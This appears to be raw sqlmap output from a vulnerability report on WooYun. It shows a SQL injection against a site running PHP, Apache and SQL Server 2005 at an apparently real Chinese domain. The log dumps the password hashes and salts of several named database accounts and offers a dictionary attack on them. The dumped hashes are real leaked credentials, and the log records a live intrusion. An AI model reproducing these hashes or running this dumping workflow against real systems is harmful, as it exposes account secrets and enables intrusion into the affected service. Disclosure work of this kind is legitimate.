 web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: Microsoft SQL Server 2005
[12:54:48] [INFO] fetching database users password hashes
[12:54:48] [INFO] read from file '/wlan.bbn.com.cn
[12:54:48] [INFO] the SQL query used returns 12 entries
do you want to use dictionary attack on retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] autonomy [1]:
password hash: 0x0100ac0e84438c01d7a6ad21e7d311c34e7ecc6ed7627411c3ae
header: 0x0100
salt: ac0e8443
mixedcase: 8c01d7a6ad21e7d311c34e7ecc6ed7627411c3ae
[*] bbn_edu [1]:
password hash: 0x01003892c27a4f2389013ee0b674df5b8cfc1d35a83652ebf48a
header: 0x0100
salt: 3892c27a
mixedcase: 4f2389013ee0b674df5b8cfc1d35a83652ebf48a
[*] bbn_luck [1]:
password hash: 0x0100a158eace031e1eeba206fc355a3d60de9c55109eb1944f85
header: 0x0100
salt: a158eace
mixedcase: 031e1eeba206fc355a3d60de9c55109eb1944f85
[*] guoyan [1]:
password hash: 0x01001b19ad621bea466b7eb3dfbf150362303c8ed1fff8a7c651
header: 0x0100
salt: 1b19ad62
mixedcase: 1bea466b7eb3dfbf150362303c8ed1fff8a7c651
WooYun.org
www.wooyun.org